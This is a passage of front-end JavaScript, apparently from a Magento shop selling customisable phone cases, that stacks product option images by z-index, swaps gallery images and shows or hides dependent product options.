											   var overlayImage = new Image();
											    overlayImage.style.display = 'none';
                                                overlayImage.style.position = 'absolute';
                                                overlayImage.style.top = 0;
                                                overlayImage.style.left = 0;
											    overlayImage.style.zIndex =zzindex ;
                                                this.overlayZIndex++;
                                                overlayImage.id = overlayImageId;
												overlayImage.className  = firstclass;
                                                overlayImage.src = image[1];
											    Element.insert(mainImage, {'after':overlayImage});
                                                overlayImage.show();
											zzindex++;
											
		                                     }
												 
												 
												  	
											/* 	zzindex = this.overlayZIndex;
											   var overlayImage = new Image();
											    overlayImage.style.display = 'none';
                                                overlayImage.style.position = 'absolute';
                                                overlayImage.style.top = 0;
                                                overlayImage.style.left = 0;
											    overlayImage.style.zIndex =zzindex ;
                                                this.overlayZIndex++;
                                                overlayImage.id = overlayImageId;
												overlayImage.className  = firstclass;
                                                overlayImage.src = image[1];
											    Element.insert(mainImage, {'after':overlayImage});
                                                overlayImage.show();
											zzindex++; */
											
												if(mainOverlayImage.src != "undefined" || mainOverlayImage.src != ''){
													console.log('overlay_image_123456');
											   jQuery("#overlay_image_123456").remove();
												var goverlayImageId = 'overlay_image_123456';
                                                var galleryoverlayImage = $(goverlayImageId);
												var galleryoverlayImage = new Image();
                                                 	if(galleryoverlayImage){
															galleryoverlayImage.style.display = 'none';
															galleryoverlayImage.style.position = 'absolute';
															galleryoverlayImage.style.top = 0;
															galleryoverlayImage.style.left = 0;
															galleryoverlayImage.className = "overlay_image_123456";
															galleryoverlayImage.style.zIndex = zzindex++;
															this.overlayZIndex++;
															galleryoverlayImage.id = goverlayImageId;
														 	galleryoverlayImage.src = mainOverlayImage.src;
															Element.insert(mainImage, {'after':galleryoverlayImage});
															galleryoverlayImage.hide();
													}
											 	}
											 	if(jQuery(el).hasClass( "Phone_Brand" )){
													var sval = svaltrim = '';
													sval = jQuery("select.Phone_Brand option:selected").text();
													svaltrim = jQuery.trim(sval);
													var brand_img = '';
													var imgname = svaltrim.toLowerCase()+"_standard.png";		
													brand_img = 'https://'+window.location.host+'/skin/frontend/rwd/default/images/'+imgname;
												   jQuery("#image-main").removeClass('makemevisible');
												// if(svaltrim == "iPhone") {  
													 zzindex++; 
													 		if(brand_img != "undefined" || brand_img != ''){
																jQuery("#overlay_image_12345678").remove();
																jQuery("#overlay_image_12345679").remove();
																jQuery("#"+goverlayImageId11).remove();
																 	var goverlayImageId11 = 'overlay_image_12345678';
																	var galleryoverlayImage11 = $(goverlayImageId11);
																	var galleryoverlayImage11 = new Image();
																	 if(galleryoverlayImage11){
																			galleryoverlayImage11.style.display = 'none';
																			galleryoverlayImage11.style.position = 'absolute';
																			galleryoverlayImage11.style.top = 0;
																			galleryoverlayImage11.style.left = 0;
																			galleryoverlayImage11.style.zIndex = zzindex++;
																			this.overlayZIndex++;
																			galleryoverlayImage11.id = goverlayImageId11;
																			galleryoverlayImage11.src = brand_img;
																			galleryoverlayImage11.className  = 'default_camera_lens';
																			Element.insert(mainImage, {'after':galleryoverlayImage11});
																			galleryoverlayImage11.show();
																			jQuery("#overlay_image_123456789").addClass("hideme");
														                    jQuery("#overlay_image_123456789").hide();
																	}
														}
												 /*  }else if(svaltrim == "Samsung"){
													  zzindex++; 
													  	if(CameraSamsungLensImage.src != "undefined" || CameraSamsungLensImage.src != ''){
															jQuery("#overlay_image_12345678").remove();
																jQuery("#overlay_image_12345679").remove();
																jQuery("#"+goverlayImageId111).remove();
																	var goverlayImageId111 = 'overlay_image_123456789';
																	var galleryoverlayImage111 = $(goverlayImageId111);
																	var galleryoverlayImage111 = new Image();
																	 if(galleryoverlayImage111){ 
																			galleryoverlayImage111.style.display = 'none';
																			galleryoverlayImage111.style.position = 'absolute';
																			galleryoverlayImage111.style.top = 0;
																			galleryoverlayImage111.style.left = 0;
																			galleryoverlayImage111.className  = 'default_camera_lens';
																			galleryoverlayImage111.style.zIndex = zzindex++;
																			this.overlayZIndex++;
																			galleryoverlayImage111.id = goverlayImageId111;
																			galleryoverlayImage111.src = CameraSamsungLensImage.src;
																			Element.insert(mainImage, {'after':galleryoverlayImage111});
																			galleryoverlayImage111.show();
																			jQuery("#overlay_image_12345678").addClass("hideme");
														                    jQuery("#overlay_image_12345678").hide();
																	} 
														}
												  }  */
												}
												if(jQuery(el).hasClass( "Phone_Model" )){
														jQuery("#overlay_image_12345678").addClass("hideme");
														jQuery("#overlay_image_12345678").hide();
														jQuery("#overlay_image_123456789").addClass("hideme");
														jQuery("#overlay_image_123456789").hide();
														 if(jQuery("#wrap .Phone_Brand").hasClass( "hidebrand" )){
														     jQuery("#wrap .Phone_Brand").removeClass("hidebrand");
														 } 
														 jQuery(".m_Case_Type .Case_Type").each(function(){
														   if(jQuery(this).hasClass('active')){
																jQuery("#zoom1 .Phone_Brand").addClass("hidebrand");
															}
														});
														jQuery(".m_Case_Color .Case_Color").each(function(){
														   if(jQuery(this).hasClass('active')){
																jQuery("#zoom1 .Phone_Brand").addClass("hidebrand");
															}
														});
													 jQuery(".overlay_image_123456").show();
												 	}
											 	else if(jQuery(el).hasClass("Phone_Brand")){
													var svals = svaltrims = '';
													svals = jQuery("select.Phone_Brand option:selected").text();
													svaltrims = jQuery.trim(svals);
														 //if(svaltrims == "iPhone") {
															 jQuery("#overlay_image_12345678").removeClass("hideme");
																jQuery("#overlay_image_12345678").show();
														 /* }else{
															 jQuery("#overlay_image_123456789").removeClass("hideme");
																jQuery("#overlay_image_123456789").show();
														 } */
															
												 	}  
										      }else{
												 
												    if(jQuery(el).hasClass( "Phone_Brand" )){
											           if(index == 2){
												 var mmindex = nzzindex_12345678 =  nzzindex_123456 = nzzindex_123456789 = 0;
												 
 												  nzzindex_12345678 = jQuery("#zoom1 #overlay_image_12345678").css("z-index");
                                                  nzzindex_123456789 = jQuery("#zoom1 #overlay_image_123456789").css("z-index"); 												  
												  nzzindex_123456 = jQuery("#zoom1 #overlay_image_123456").css("z-index"); 
												 
													if (nzzindex_123456 == null){
														nzzindex_123456 = 0;
													}
																									 
													if (nzzindex_12345678 == null){
														nzzindex_12345678 = 0;
													}
																									 
													if (nzzindex_123456789 == null){
														nzzindex_123456789 = 0;
													}


												    nzzindex_123456 = parseFloat(nzzindex_123456);
													nzzindex_12345678 = parseFloat(nzzindex_12345678);
													nzzindex_123456789 = parseFloat(nzzindex_123456789);
													 
												  var mmindex = 0 ;
												 
													// check the condition
													if(nzzindex_123456 >= nzzindex_12345678 && nzzindex_123456 >= nzzindex_123456789) {
														mmindex = nzzindex_123456;
													}
													else if (nzzindex_12345678 >= nzzindex_123456 && nzzindex_12345678 >= nzzindex_123456789) {
														mmindex = nzzindex_12345678;
													}
													else {
														mmindex = nzzindex_123456789;
													}
												    jQuery("#zoom1 .PhoneBrand.overlay_custom").remove();
															     	   jQuery("#overlay_image_25651_2").remove();
																		jQuery("#overlay_image_25650_2").remove();																		   
																		var overlayImage = new Image();
																		overlayImage.style.display = 'none';
																		overlayImage.style.position = 'absolute';
																		overlayImage.style.top = 0;
																		overlayImage.style.left = 0;
																		 overlayImage.style.zIndex = mmindex ;
																		this.overlayZIndex++;
																		overlayImage.id = overlayImageId+ "_" +index;
																		overlayImage.className  = mmindex + ' ' +firstclass+ ' '+ firstclass.replace('_', '') + ' overlay_custom';
																		overlayImage.src = image[1];
																		Element.insert(mainImage, {'after':overlayImage});
																		overlayImage.show();
																	 
																	 
															  }
												 jQuery(".overlay_image_123456").show();
																         
												 }
												      if(jQuery(el).hasClass( "Case_Color" )){
														   if(index == 2){
															   console.log('Case_Color.overlay_custom');
															   if (jQuery("#zoom1 .Case_Color.overlay_custom")[0]){
																			zzindex = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index"); 
																			jQuery("#zoom1 .Case_Color.overlay_custom").remove();	
             									                     	}
																	   else{ 
																		   zzindex = this.overlayZIndex;
																	    }
																		zzindex++;	
																		var  zindexModel = jQuery("#overlay_image_123456").css("z-index");
																		var oldz = zindexModel;
																		jQuery("#overlay_image_123456").css("z-index",zindexModel);
																		zindexModel++;	
																	 	jQuery("#zoom1 .CaseColor.overlay_custom").remove();	
																	    zzindex = this.overlayZIndex; 
																		var overlayImage = new Image();
																		overlayImage.style.display = 'none';
																		overlayImage.style.position = 'absolute';
																		overlayImage.style.top = 0;
																		overlayImage.style.left = 0;
																		overlayImage.style.zIndex = zindexModel ;
																		this.overlayZIndex++;
																		overlayImage.id = overlayImageId+"_"+index;
																		overlayImage.className  = firstclass+ ' '+ firstclass.replace('_', '') + ' overlay_custom';
																		overlayImage.src = image[1];
																		Element.insert(mainImage, {'after':overlayImage});
																		overlayImage.show();
																	    var oldzz = jQuery("#zoom1 .CaseColor.overlay_custom").css("z-index");
																	    oldzz = parseInt(oldz) - 1;	
																	    jQuery("#zoom1 .CaseColor.overlay_custom").load(function() {
																		// alert(oldzz)
																	    var  firstcolorindex = jQuery(".Case_Color.firstcolor").css("z-index");
																		firstcolorindex = parseFloat(firstcolorindex) + parseFloat(2);
																		console.log("firstcolorindex " + firstcolorindex);
																	     jQuery(".overlay_image_123456").css("z-index",firstcolorindex);
																		jQuery(".overlay_image_123456").show();
																		jQuery(".overlay_image_123456").show();
																      });
																
															  }
												  }
												  
												   if(jQuery(el).hasClass( "Case_Type" )){
														   if(index == 2){
															    console.log('Case_Type.overlay_custom');
															     if (jQuery("#zoom1 .Case_Type.overlay_custom")[0]){
																			zzindex = jQuery("#zoom1 .Case_Type.overlay_custom").css("z-index"); 
																			jQuery("#zoom1 .Case_Type.overlay_custom").remove();	
             									                     	}
																	   else{ 
																		   zzindex = this.overlayZIndex;
																	    }
																		zzindex++;
														  var zindexModel = jQuery("#overlay_image_123456").css("z-index");
														   var nzindexModel = parseInt(zindexModel) + 1;	
  													  var nzindexModelminus = parseInt(nzindexModel) - 1;	
															           jQuery("#zoom1 .CaseType.overlay_custom").remove();	
																		 zzindex = this.overlayZIndex; 
																        var overlayImage = new Image();
																		overlayImage.style.display = 'none';
																		overlayImage.style.position = 'absolute';
																		overlayImage.style.top = 0;
																		overlayImage.style.left = 0;
																		overlayImage.style.zIndex = nzindexModel ;
																		this.overlayZIndex++;
																		overlayImage.id = overlayImageId+"_"+index;
																		overlayImage.className  = firstclass+ ' '+ firstclass.replace('_', '') + ' overlay_custom';
																		overlayImage.src = image[1];
																		Element.insert(mainImage, {'after':overlayImage});
																		overlayImage.show();
																	   
																	 jQuery("#zoom1 .CaseType.overlay_custom").load(function() {
																		// alert(oldzz)
																	    jQuery("#zoom1 #overlay_image_123456").css("z-index",nzindexModelminus); 
																		jQuery(".overlay_image_123456").show();
																      });   
															  }
												  }
												 
											  }
											 
                                        }else{
												     console.log('EEEELLLLSSSSEEE');
											      jQuery(".product-image-sticky #image-main-sticky").attr("src", mainImage.src);
												   jQuery(".imagesticky_desk img.productimg").attr("src", mainImage.src);                                                 
													 											 
											}
                                    }.bind(this));
                                } 
                            }.bind(this));
                        }
                    }
                } else {
                    // replace and append variant
                    var ul = $$(this.ulId.join(', ')).first();
                    var optionClass = 'option-image-'+optionId;
                    if (el.type=='checkbox') optionClass += '-' + el.value;
                    
                    var productImageLis = $$(this.ulId.join(' li.li-product-image, ') + ' li.li-product-image');
                    
                    // hide product gallery
                    if (imageMode==2 && productImageLis) {
                        productImageLis.each(function(li) {
                            li.hide();
                        });
                    }
                    
                    // remove option images
                    $$('li.' + optionClass).each(function(li) {
                        li.remove();
                    });                    
                    if (typeof(ProductMediaManager)=='undefined') {
                        $$('img.' + optionClass).each(function(img) {
                            img.remove();
                        });
                    }

                    // set default main image
                    this.newMainImageUrl = this.mainImageUrl;
                    this.newMainImageTitle = this.mainImageTitle;
                    this.newMainImageThumbnail = this.mainImageThumbnail;
                    this.newMainImageIndex = 0; 
                    
                    if (((el.type=='checkbox' || el.type=='radio') && el.checked && !el.disabled) || ((el.type=='select-one' || el.type=='select-multiple') && el.value!='')) {
                        var liHtml = '';
                        if (ul) {
                            // var li = ul.down('li');
                            var li = productImageLis.last();
                            if (this.dataImageIndex===false) this.dataImageIndex = $$(this.ulId.join(' li, ') + ' li').length;
                            if (li) {
                                liHtml = ul.down('li').innerHTML;
                                liHtml = liHtml.replace(/(data\-image\-index\=[\'\"])[0-9]+?([\'\"])/,"$1{{data_image_index}}$2");
                                if (typeof(ProductMediaManager)=='undefined') liHtml = liHtml.replace(/https?\:\/\/.+?([\'\"])/,"{{big_image_url}}$1");
                                liHtml = liHtml.replace(/https?\:\/\/.+?([\'\"])/g,"{{small_image_url}}$1");
                                liHtml = liHtml.replace(/(\s(?:title|alt)\=[\'\"]).*?([\'\"])/g,"$1{{title}}$2");
                                liHtml = '<li class="tes ' + optionClass + '">' + liHtml + '</li>';
                            } 
                        }
                        var imageBox = $('customoptions_images_' + optionId);
                        if (imageBox) imageBox.hide();

                        // append option images
                        elValueArr.each(function(optionValueId) {
                            
                            if (optionValueId!='' && opConfig.config[optionId][optionValueId] && opConfig.config[optionId][optionValueId].images) {
                                opConfig.config[optionId][optionValueId].images.each(function(image, index) {
                                    if ((excludeFirstImage==0 && index==0) || index > 0) {
                                        if (liHtml) {
                                            if (image[1]) {
                                                imageHTML += liHtml.replace(new RegExp("{{data_image_index}}",'g'), this.dataImageIndex).replace(new RegExp("{{big_image_url}}",'g'), image[1]).replace(new RegExp("{{small_image_url}}",'g'), image[0]).replace(new RegExp("{{title}}",'g'), opConfig.config[optionId][optionValueId].title);
                                                if (typeof(ProductMediaManager)!='undefined') mainImageHTML += '<img id="image-'+ this.dataImageIndex +'" class="gallery-image '+ optionClass +'" data-zoom-image="'+ image[1] +'" src="'+ image[1] +'">';
                                                this.dataImageIndex++;
                                            }
                                        } else {
                                            if (index==0 || (excludeFirstImage==1 && index==1)) {
                                                this.newMainImageUrl = image[1];
                                                this.newMainImageThumbnail = image[1];
                                                this.newMainImageTitle = opConfig.config[optionId][optionValueId].title;
                                            }
                                        }
                                    } else if (el.type=='select-one' || el.type=='select-multiple') {
                                        if (imageBox) {                    
                                            imageBox.hide();
                                            imageBox.innerHTML = '<a href="'+image[1]+'" rel="mageworxLightbox[]" title="">'+
                                                '<img src="'+image[0]+'" title="" class="small-image-preview v-middle" />'+
                                            '</a>';;
                                            imageBox.show();
                                        }
                                    }
                                }.bind(this));
                            }
                        }.bind(this));
                        if (imageHTML) ul.innerHTML += imageHTML;
                        
                        // for ProductMediaManager
                        if (mainImageHTML) {
                            var mainImageDiv = this.getMainImage().up('div');
                            if (mainImageDiv) mainImageDiv.innerHTML += mainImageHTML;
                        }
                    }
                    
                    // show product gallery
                    if (!this.hasOptionImages() && productImageLis) {
                        productImageLis.each(function(li) {
                            li.show();
                        });
                    }
                    
                    $$('.cloud-zoom-gallery').each(function(a) { 
                        if (a.up('li').style.display=='') a.up('li').style.display = 'list-item';
                        a.addClassName('cboxElement');
                        jQuery(a).CloudZoom();
                    });
                    
                    if (typeof(ProductMediaManager)!='undefined') ProductMediaManager.init();
                    
                    // change main image
                    if (imageMode==2) {
                        if (typeof(ProductMediaManager)=='undefined') this.changeMainImage(); else setTimeout('optionImages.changeMainImage()', 100);
                    }
                    
                }
            },
            markProduct: function() {
                $$(this.ulId.join(' li, ') + ' li').each(function(li) {
                    li.addClassName('li-product-image');
                });
                
                if (this.mainImageUrl=='') {
                    var mainImage = this.getMainImage();
                    if (mainImage) {
                    	if (mainImage.hasClassName('MagicToolboxContainer')) {
                            var elA = mainImage.down('a');
                            if (elA) {
                                this.mainImageUrl = elA.href;
                                var elImg = elA.down('img');
                                if (elImg.width) this.mainImageWidth = elImg.width;
                                this.mainImageThumbnail = elImg.src;
                                this.mainImageTitle = elImg.alt;
                            }
                        } else if (mainImage.hasClassName('zoom-image') || (mainImage.up('a') && mainImage.up('a').hasClassName('cloud-zoom'))) {
                            // Easy Zoom 1.0 - jQuery plugin
                            // Cloud Zoom V1.0.2
                            var elA = mainImage.up('a');
                            if (elA) {
                                this.mainImageUrl = elA.href;
                            } else {
                                this.mainImageUrl = mainImage.src;
                            }
                            this.mainImageTitle = mainImage.alt;
                            this.mainImageThumbnail = mainImage.src
                        } else {
                            this.mainImageUrl = mainImage.src;
                            this.mainImageTitle = mainImage.alt;
                    	}
                    }
                }
                this.prevMainImageUrl = this.mainImageUrl;
            },
            getMainImage: function() {
                return $$('div.product-img-box div.MagicToolboxContainer', 'div.product-img-box div.main-image img', 'div.product-img-box .product-image img', '#image', '#image-main', 'div.img-box .product-image img').first();
            },
			getMainOverlayImage: function() {
				  return $$('div.product-img-box div.deaddiv img').first();
            }, 
			getCameraLensImage: function() {
				  return $$('div.product-img-box div.deaddiv img#camera').first();
            }, 
			getSamsungCameraLensImage: function() {
				  return $$('div.product-img-box div.deaddiv img#scamera').first();
            }, 
			
            changeMainImage: function() {
                if (!this.newMainImageUrl || this.newMainImageUrl==this.prevMainImageUrl) return;
                var mainImage = this.getMainImage();
                if (!mainImage) return;
                
                if (!this.pageLoaded) {
                    mainImage.hide();
                    setTimeout('optionImages.changeMainImage()', 100);
                    return;
                }
                
                if (mainImage.hasClassName('MagicToolboxContainer')) {
                    var elA = mainImage.down('a');
                    if (elA) {
                    	elA.down('img').width = this.mainImageWidth;
                    	MagicZoomPlus.update(elA.id, this.newMainImageUrl, this.newMainImageThumbnail, 'show-title: false; drag-mode: false');
                    }
                } else if (typeof(ProductMediaManager)!='undefined') {
                    $$(this.ulId.join(' li, ') + ' li').each(function(li) {
                        var elA = li.down('a');
                        if (elA && elA.readAttribute('data-image-index')==this.newMainImageIndex) {
                            elA.click();
                        }
                    }.bind(this)); 
                } else if (mainImage.hasClassName('zoom-image')) {
                    //  Easy Zoom 1.0 - jQuery plugin
                    var elA = mainImage.up('a');
                    if (elA) elA.href = this.newMainImageUrl;
                    mainImage.src = this.newMainImageUrl;
                    mainImage.alt = this.newMainImageTitle;
                    mainImage.title = this.newMainImageTitle;                	
                    jQuery('#zoom').easyZoom({parent: 'div.zoom-container',	preload: '', lightboxBtn: '.lightbox-btn .lightbox'}).data('easyZoom').gallery('a.zoom-thumbnail');
                } else if (mainImage.up('a') && mainImage.up('a').hasClassName('cloud-zoom')) {
                    // ultimo + Cloud Zoom V1.0.2
                    var elA = mainImage.up('a');
                    if (elA) elA.href = this.newMainImageUrl;
                    mainImage.src = this.newMainImageUrl;
                    mainImage.alt = this.newMainImageTitle;
                    mainImage.title = this.newMainImageTitle;
                    
                    if ($("zoom-btn")) {
                        $("zoom-btn").href = this.newMainImageUrl;
                        $("zoom-btn").title = this.newMainImageTitle;
                    }
                    jQuery("#"+elA.id).CloudZoom();
                } else {
                    mainImage.src = this.newMainImageUrl;
                    mainImage.alt = this.newMainImageTitle;
                    mainImage.title = this.newMainImageTitle;
                }
                this.prevMainImageUrl = this.newMainImageUrl;
                mainImage.show();
            },
            hasOptionImages: function() {
                var result = false;
                var firstImageUrl = '';
                
                $$(this.ulId.join(' li, ') + ' li').each(function(li) {
                    if (li.hasClassName('li-product-image')==false) {
                        // change main image
                        if (!firstImageUrl) {
                            var firstImageMatch = li.innerHTML.match(/(https?\:\/\/.+?)[\'\"]/);
                            if (firstImageMatch) firstImageUrl = firstImageMatch[1];
                            this.newMainImageUrl = firstImageUrl;
                            this.newMainImageThumbnail = firstImageUrl;
                            this.newMainImageTitle = li.down('img').alt;
                            if (typeof(ProductMediaManager)!='undefined') this.newMainImageIndex = li.down('a').readAttribute('data-image-index');
                        }
                        result = true;
                    }
                }.bind(this));
                return result;
            }
        };
        
        Event.observe(window, 'load', function() {
            opConfig.reloadPrice();
        });

                 var dependentOptions = {
                dependentData: {"263356":[2359263,2359264,2359265],"263357":[2359263,2359264,2359265]},
                inGroupIdData: {"2359263":{"dependency":1,"out_of_stock":false,"view_mode":"1","options_44776_1":1},"2359264":{"dependency":1,"out_of_stock":false,"view_mode":"1","options_44776_2":1},"2359265":{"dependency":1,"out_of_stock":false,"view_mode":"1","options_44776_3":1}},
                defaultData: [],
                
                dependentChanges: {"m":[], "d":[]},
                dependentHide: true,
                select: function(el) {
                    var i, ii = 0;                    
                    if (el.type=='radio') {
                        var radios = this.upDiv(el).getElementsByClassName('radio');
                        for (i=0; i < radios.length; i++) {
                            this.returnSelect(radios[i]);
                        }                        
                    } else {
                        this.returnSelect(el);
                    }
                    
                    if (el.type && el.type=='checkbox' && !el.checked) {
                        this.decorateIsLast();
                        return false;
                    }
                    if (el.disabled) return false;
                    if (el.value>0) {
                        // prepare value
                        var elValueArr = [];
                        if (el.multiple) {
                            for (i=0; i < el.options.length; i++) {
                                if (el.options[i].selected) elValueArr.push(el.options[i].value);
                            }
                        } else {
                            elValueArr.push(el.value);
                        }
                        var mElementId = el.id;
                        var dSelects = [];
                        var isRequire = false;
                        for (i=0; i < elValueArr.length; i++) {
                            if (!this.dependentData[elValueArr[i]]) continue;
                            this.dependentData[elValueArr[i]].each(function(IGI){
                                if (this.inGroupIdData[IGI]) {                                    
                                    for(var dElementId in this.inGroupIdData[IGI]) {
                                        if (dElementId!='dependency' && dElementId!='out_of_stock' && dElementId!='view_mode' && $(dElementId)) {
                                            if (this.inGroupIdData[IGI][dElementId]) {
                                                
                                                var dElement = $(dElementId);
                                                if (!this.dependentChanges['m'][mElementId]) this.dependentChanges['m'][mElementId] = [];
                                                if (!this.dependentChanges['m'][mElementId][dElementId]) this.dependentChanges['m'][mElementId][dElementId] = [];
                                                this.dependentChanges['m'][mElementId][dElementId]['disabled'] = true;
                                                if (this.dependentChanges['m'][mElementId][dElementId]['is_require']) {
                                                    isRequire = true;
                                                } else {
                                                    isRequire = $(dElement).hasClassName('required-dependent');
                                                }
                                                this.dependentChanges['m'][mElementId][dElementId]['is_require'] = isRequire;
                                                
                                                if (!this.dependentChanges['d'][dElementId]) this.dependentChanges['d'][dElementId] = [];
                                            
                                                if ((dElement.type=='select-one' || dElement.type=='select-multiple') && !$(dElement).hasClassName('datetime-picker')) {
                                                    // if [multi]select
                                                    var selectValue = 's'+this.inGroupIdData[IGI][dElementId];
                                                    // if el not modified -> backup default options and clear
                                                    if (!this.dependentChanges['d'][dElementId]['options']) {
                                                        this.dependentChanges['d'][dElementId]['options'] = [];
                                                        var opSelected = false;
                                                        for (ii=0; ii < dElement.options.length; ii++) {
                                                            if (this.defaultData[dElementId] && (this.defaultData[dElementId]==dElement.options[ii].value || this.defaultData[dElementId][dElement.options[ii].value])) opSelected = true; else opSelected = false;
                                                            if (dElement.options[ii].value) this.dependentChanges['d'][dElementId]['options']['s'+dElement.options[ii].value] = {'text':dElement.options[ii].text, 'selected':opSelected, 'sel-def':opSelected, 'disabled':dElement.options[ii].disabled};
                                                        }
                                                        if (dElement.multiple) dElement.length = 0; else dElement.length = 1; // clear select
                                                    }
                                                    if (this.dependentChanges['d'][dElementId]['options'][selectValue]) {
                                                        // set [multi]select flag use
                                                        if (!this.dependentChanges['d'][dElementId]['options'][selectValue]['use']) this.dependentChanges['d'][dElementId]['options'][selectValue]['use'] = [];
                                                        this.dependentChanges['d'][dElementId]['options'][selectValue]['use'].push(mElementId);
                                                        this.dependentChanges['d'][dElementId]['options'][selectValue]['dependency'] = this.inGroupIdData[IGI].dependency;
                                                        
                                                        // commit changes
                                                        if (!this.dependentChanges['m'][mElementId][dElementId]['options']) this.dependentChanges['m'][mElementId][dElementId]['options'] = [];
                                                        this.dependentChanges['m'][mElementId][dElementId]['options'].push(selectValue);
                                                    }
                                                } else {
                                                    // if radio, checkbox, text, etc.
                                                    if (!this.dependentChanges['d'][dElementId]['use']) this.dependentChanges['d'][dElementId]['use'] = [];
                                                    this.dependentChanges['d'][dElementId]['use'].push(mElementId);
                                                    this.dependentChanges['d'][dElementId]['dependency'] = this.inGroupIdData[IGI].dependency;
                                                }
                                                
                                                if ((this.dependentChanges['d'][dElementId]['use'] && this.dependentChanges['d'][dElementId]['use'].length >= this.inGroupIdData[IGI].dependency) || ((dElement.type=='select-one' || dElement.type=='select-multiple') && this.dependentChanges['d'][dElementId]['options'][selectValue] && this.dependentChanges['d'][dElementId]['options'][selectValue]['use'].length >= this.inGroupIdData[IGI].dependency)) {
                                                    // set visibility
                                                    if (!this.inGroupIdData[IGI].out_of_stock) dElement.disabled = false;
                                                    if (this.dependentHide && this.inGroupIdData[IGI].view_mode!=2) {
                                                        if (dElement.type=='checkbox' || dElement.type=='radio') {
                                                            $(dElement).up('li').style.display = 'block';
                                                        }
                                                        dependentOptions.upDiv(dElement).style.display = 'block';
                                                    }
                                                    // set class required-entry
                                                    if (isRequire) {
                                                        $(dElement).removeClassName('required-dependent');
                                                        if (dElement.type=='checkbox' || dElement.type=='radio') {
                                                            $(dElement).addClassName('validate-one-required-by-name');
                                                        } else {
                                                            $(dElement).addClassName('required-entry');
                                                        }    
                                                    }
                                                    // add or init dependent element
                                                    if ((dElement.type=='select-one' || dElement.type=='select-multiple') && !$(dElement).hasClassName('datetime-picker')) {
                                                        // if [multi]select
                                                        var selectValue = 's'+this.inGroupIdData[IGI][dElementId];
                                                        if (this.dependentChanges['d'][dElementId]['options'][selectValue]) {
                                                            dSelects.push(dElement); // after add data to this [multi]select
                                                        }
                                                    } else {
                                                        // if radio, checkbox, text, etc.
                                                        if (this.defaultData[dElementId] && ($(dElementId).type=='checkbox' || $(dElementId).type=='radio') && this.inGroupIdData[IGI].dependency==this.dependentChanges['d'][dElementId]['use'].length) $(dElementId).click();
                                                    }
                                                }
                                            }
                                        }
                                    }
                                }
                            }.bind(this));
                        }
                        if (dSelects.length>0) {
                            dSelects =this.removeArrayDuplicates(dSelects);
                            for (i=0; i < dSelects.length; i++) {
                                var dElement = dSelects[i];
                                var dElementId = dElement.id;
                                // add data to [multi]select
                                this.rememberNewSelected(dElement, dElementId);
                                if (dElement.multiple) dElement.length = 0; else dElement.length = 1; // clear select                                
                                for(var opValue in this.dependentChanges['d'][dElementId]['options']) {
                                    if (!this.dependentChanges['d'][dElementId]['options'].hasOwnProperty(opValue) || !this.dependentChanges['d'][dElementId]['options'][opValue] || !this.dependentChanges['d'][dElementId]['options'][opValue]['use'] || this.dependentChanges['d'][dElementId]['options'][opValue]['use'].length < this.dependentChanges['d'][dElementId]['options'][opValue]['dependency']) continue;
                                    var newOpt = new Option(this.dependentChanges['d'][dElementId]['options'][opValue]['text'], opValue.substr(1));
                                    newOpt.disabled = this.dependentChanges['d'][dElementId]['options'][opValue]['disabled'];
                                    if (this.dependentChanges['d'][dElementId]['options'][opValue]['selected']) {
                                        newOpt.selected = true;
                                        //if (!newOpt.disabled) setTimeout('dependentOptions.select($("'+dElementId+'"));', '100');
                                    }
                                    dElement.options.add(newOpt);
                                }
                                dElement.onchange();
                            }
                        }
                        this.decorateIsLast();
                    }
                },
                removeArrayDuplicates:function(a) {
                    var seen = {};
                    var out = [];
                    var len = a.length;
                    var j =0;
                    for(var i =0;i <len;i++) {
                        var itemId = a[i].id;
                        var item = a[i];

                        if(seen[itemId] !==1) {
                            seen[itemId] =1;
                            out[j++] =item;
                        }
                    }
                    return out;
                },
                // cancel changes and return default options params
                returnSelect: function(el) {
                    var mElementId = el.id;
                    var i = 0;
                    
                    // reset main image to parent image option if dependent option has no image
                    if (this.dependentChanges['d'][mElementId] && this.dependentChanges['d'][mElementId]['use']) {
                        var dmElement = $(mElementId);
                        if (dmElement.checked) {
                            optionImages.showImage(dmElement);
                            this.dependentChanges['d'][mElementId]['use'].each(function(el){
                                optionImages.showImage($(el));
                            });
                        }
                    }
                    
                    if (this.dependentChanges['m'][mElementId] && !this.dependentChanges['m'][mElementId]['is_used']) {
                        this.dependentChanges['m'][mElementId]['is_used'] = true;
                        for(var dElementId in this.dependentChanges['m'][mElementId]) {
                            if (!this.dependentChanges['m'][mElementId].hasOwnProperty(dElementId) || dElementId=='is_used' || !$(dElementId)) continue;
                            var dElement = $(dElementId);
                            var disableElFlag = true;  //abdul change false to True for Addon dependency to be work
                            // disable dependent el
                            if (this.dependentChanges['m'][mElementId][dElementId]['disabled']) {
                                
                                if (this.dependentChanges['m'][mElementId][dElementId]['options'] && this.dependentChanges['d'][dElementId]['options']) {
                                    // to [multi]select                                    
                                    this.rememberNewSelected(dElement, dElementId);
                                    
                                    // remove options if not use main el
                                    for (i=0; i < this.dependentChanges['m'][mElementId][dElementId]['options'].length; i++) {
                                        opValue = this.dependentChanges['m'][mElementId][dElementId]['options'][i];
                                        
                                        if (this.dependentChanges['d'][dElementId]['options'][opValue] && this.dependentChanges['d'][dElementId]['options'][opValue]['use'] && this.dependentChanges['d'][dElementId]['options'][opValue]['use'].length>0) {
                                            this.dependentChanges['d'][dElementId]['options'][opValue]['use'] = this.dependentChanges['d'][dElementId]['options'][opValue]['use'].without(mElementId);
                                            if (this.dependentChanges['d'][dElementId]['options'][opValue]['use'].length < this.dependentChanges['d'][dElementId]['options'][opValue]['dependency']) {
                                                $$("#"+dElementId+" option[value='"+opValue.substr(1)+"']").each(function(elOp){
                                                                                                        elOp.remove();
                                                });
                                            } else {
                                                disableElFlag = false;
                                            }
                                        }
                                    }
                                    if (disableElFlag && (dElement.length>1 || (dElement.multiple && dElement.length>0))) disableElFlag = false;
                                    dElement.onchange();
                                } else {                                    
                                    // to radio, checkbox, text, etc.
                                    if (this.dependentChanges['d'][dElementId]['use'] && this.dependentChanges['d'][dElementId]['use'].length > 0) {                                        
                                        this.dependentChanges['d'][dElementId]['use'] = this.dependentChanges['d'][dElementId]['use'].without(mElementId);
                                        if (this.dependentChanges['d'][dElementId]['use'].length >= this.dependentChanges['d'][dElementId]['dependency']) disableElFlag = false;
                                    }
                                }
                                if (disableElFlag) {
                                    dElement.disabled = true;
                                    
                                    // restore default if [multi]select
                                    if ((dElement.type=='select-one' || dElement.type=='select-multiple') && !$(dElement).hasClassName('datetime-picker')) {
                                        for(var opValue in this.dependentChanges['d'][dElementId]['options']) {
